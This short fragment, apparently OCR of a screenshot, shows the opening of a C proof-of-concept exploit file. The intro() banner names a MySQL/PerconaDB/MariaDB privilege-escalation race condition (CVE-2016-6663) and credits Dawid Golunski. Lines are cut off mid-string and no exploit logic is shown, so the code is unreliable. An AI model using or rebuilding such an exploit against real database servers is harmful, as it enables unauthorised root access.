
unsigned long cnt;
void intro() {
printf(
"\033[94m\n"
"MySQL/PerconaDB/MariaDB - P
PoC Exploit\n"
"mysql-privesc-race.c (ver. 1.0)
"CVE-2016-6663 / OCVE-2016
"For testing purposes only. Do 
"Discovered/Coded by:\n\n"
"Dawid Golunski \n"
"http://legalhackers.com"